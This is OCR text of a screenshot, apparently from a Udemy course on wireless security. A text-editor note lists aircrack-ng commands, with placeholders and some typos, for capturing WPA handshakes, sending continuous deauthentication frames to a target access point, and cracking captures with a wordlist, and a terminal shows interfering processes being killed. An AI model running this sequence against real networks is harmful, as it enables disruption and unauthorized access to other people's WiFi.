 SCAN : bash   Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified]   KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c  [CHANNEL]  -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash   Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]# airmon-ng check wlp2s0
Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID     Name
1215    avahi-daemon
1216    avahi-daemon
1312    NetworkManager
1556    wpa_supplicant
17917   dhclient
[root@localhost Chronic]# kill 1312
[root@localhost Chronic]# airmon-ng check wlp2s0
Chronic : bash
udemy